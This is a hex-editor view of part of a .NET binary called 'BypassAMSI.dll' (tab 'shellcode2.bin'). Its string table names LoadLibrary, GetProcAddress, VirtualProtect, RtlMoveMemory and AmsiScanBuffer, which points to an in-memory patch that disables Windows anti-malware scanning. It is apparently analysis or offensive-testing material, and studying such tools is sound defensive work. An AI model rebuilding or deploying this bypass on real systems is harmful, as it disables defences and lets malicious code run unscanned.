 Hex
shellcode2.bin ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0800h: 6D 65 77 6F 72 6B 41 74 74 72 69 62 75 74 65 00 meworkAttribute.
0810h: 41 73 73 65 6D 62 6C 79 46 69 6C 65 56 65 72 73 AssemblyFileVers
0820h: 69 6F 6E 41 74 74 72 69 62 75 74 65 00 41 73 73 ionAttribute.Ass
0830h: 65 6D 62 6C 79 43 6F 6E 66 69 67 75 72 61 74 69 emblyConfigurati
0840h: 6F 6E 41 74 74 72 69 62 75 74 65 00 41 73 73 65 onAttribute.Asse
0850h: 6D 62 6C 79 44 65 73 63 72 69 70 74 69 6F 6E 41 mblyDescriptionA
0860h: 74 74 72 69 62 75 74 65 00 43 6F 6D 70 69 6C 61 ttribute.Compila
0870h: 74 69 6F 6E 52 65 6C 61 78 61 74 69 6F 6E 73 41 tionRelaxationsA
0880h: 74 74 72 69 62 75 74 65 00 41 73 73 65 6D 62 6C ttribute.Assembl
0890h: 79 50 72 6F 64 75 63 74 41 74 74 72 69 62 75 74 yProductAttribut
08A0h: 65 00 41 73 73 65 6D 62 6C 79 43 6F 70 79 72 69 e.AssemblyCopyri
08B0h: 67 68 74 41 74 74 72 69 62 75 74 65 00 41 73 73 ghtAttribute.Ass
08C0h: 65 6D 62 6C 79 43 6F 6D 70 61 6E 79 41 74 74 72 emblyCompanyAttr
08D0h: 69 62 75 74 65 00 52 75 6E 74 69 6D 65 43 6F 6D ibute.RuntimeCom
08E0h: 70 61 74 69 62 69 6C 69 74 79 41 74 74 72 69 62 patibilityAttrib
08F0h: 75 74 65 00 42 79 74 65 00 64 77 53 69 7A 65 00 ute.Byte.dwSize.
0900h: 73 69 7A 65 00 53 79 73 74 65 6D 2E 52 75 6E 74 size.System.Runt
0910h: 69 6D 65 2E 56 65 72 73 69 6F 6E 69 6E 67 00 41 ime.Versioning.A
0920h: 6C 6C 6F 63 48 47 6C 6F 62 61 6C 00 4D 61 72 73 llocHGlobal.Mars
0930h: 68 61 6C 00 4B 65 72 6E 65 6C 33 32 2E 64 6C 6C hal.Kernel32.dll
0940h: 00 42 79 70 61 73 73 41 4D 53 49 2E 64 6C 6C 00 .BypassAMSI.dll.
0950h: 53 79 73 74 65 6D 00 53 79 73 74 65 6D 2E 52 65 System.System.Re
0960h: 66 6C 65 63 74 69 6F 6E 00 6F 70 5F 41 64 64 69 flection.op_Addi
0970h: 74 69 6F 6E 00 5A 65 72 6F 00 2E 63 74 6F 72 00 tion.Zero..ctor.
0980h: 55 49 6E 74 50 74 72 00 53 79 73 74 65 6D 2E 44 UIntPtr.System.D
0990h: 69 61 67 6E 6F 73 74 69 63 73 00 53 79 73 74 65 iagnostics.Syste
09A0h: 6D 2E 52 75 6E 74 69 6D 65 2E 49 6E 74 65 72 6F m.Runtime.Intero
09B0h: 70 53 65 72 76 69 63 65 73 00 53 79 73 74 65 6D pServices.System
09C0h: 2E 52 75 6E 74 69 6D 65 2E 43 6F 6D 70 69 6C 65 .Runtime.Compile
09D0h: 72 53 65 72 76 69 63 65 73 00 44 65 62 75 67 67 rServices.Debugg
09E0h: 69 6E 67 4D 6F 64 65 73 00 52 75 6E 74 69 6D 65 ingModes.Runtime
09F0h: 48 65 6C 70 65 72 73 00 42 79 70 61 73 73 00 47 Helpers.Bypass.G
0A00h: 65 74 50 72 6F 63 41 64 64 72 65 73 73 00 6C 70 etProcAddress.lp
0A10h: 41 64 64 72 65 73 73 00 4F 62 6A 65 63 74 00 6C Address.Object.l
0A20h: 70 66 6C 4F 6C 64 50 72 6F 74 65 63 74 00 56 69 pflOldProtect.Vi
0A30h: 72 74 75 61 6C 50 72 6F 74 65 63 74 00 66 6C 4E rtualProtect.flN
0A40h: 65 77 50 72 6F 74 65 63 74 00 6F 70 5F 45 78 70 ewProtect.op_Exp
0A50h: 6C 69 63 69 74 00 64 65 73 74 00 49 6E 69 74 69 licit.dest.Initi
0A60h: 61 6C 69 7A 65 41 72 72 61 79 00 43 6F 70 79 00 alizeArray.Copy.
0A70h: 4C 6F 61 64 4C 69 62 72 61 72 79 00 52 74 6C 4D LoadLibrary.RtlM
0A80h: 6F 76 65 4D 65 6D 6F 72 79 00 6F 70 5F 45 71 75 oveMemory.op_Equ
0A90h: 61 6C 69 74 79 00 00 00 00 11 61 00 6D 00 73 00 ality.....a.m.s.
0AA0h: 69 00 2E 00 64 00 6C 00 6C 00 00 57 45 00 52 00 i...d.l.l..WE.R.
0AB0h: 52 00 4F 00 52 00 3A 00 20 00 43 00 6F 00 75 00 R.O.R.:. .C.o.u.
0AC0h: 6C 00 64 00 20 00 6E 00 6F 00 74 00 20 00 72 00 l.d. .n.o.t. .r.
0AD0h: 65 00 74 00 72 00 69 00 65 00 76 00 65 00 20 00 e.t.r.i.e.v.e. .
0AE0h: 61 00 6D 00 73 00 69 00 2E 00 64 00 6C 00 6C 00 a.m.s.i...d.l.l.
0AF0h: 20 00 70 00 6F 00 69 00 6E 00 74 00 65 00 72 00  .p.o.i.n.t.e.r.
0B00h: 2E 00 00 1D 41 00 6D 00 73 00 69 00 53 00 63 00 ....A.m.s.i.S.c.
0B10h: 61 00 6E 00 42 00 75 00 66 00 66 00 65 00 72 00 a.n.B.u.f.f.e.r.
0B20h: 00 73 45 00 52 00 52 00 4F 00 52 00 3A 00 20 00 .sE.R.R.O.R.:. .
0B30h: 43 00 6F 00 75 00 6C 00 64 00 20 00 6E 00 6F 00 C.o.u.l.d. .n.o.
0B40h: 74 00 20 00 72 00 65 00 74 00 72 00 69 00 65 00 t. .r.e.t.r.i.e.